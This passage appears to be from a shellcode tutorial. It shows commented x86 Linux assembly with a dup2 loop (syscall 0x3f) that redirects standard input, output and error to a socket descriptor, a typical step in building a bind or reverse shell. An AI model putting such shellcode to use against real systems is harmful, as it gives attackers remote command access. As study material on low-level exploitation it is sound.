
;mov ebx, edi ; moving sockfd

xchg ebx, edi

xor ecx, ecx

mov cl, 0x2

fd:

	mov al, 0x3f

	int 0x80

	dec ecx

	jns fd ; when ecx is 0 it will jump out 
of the loop

; Part 4
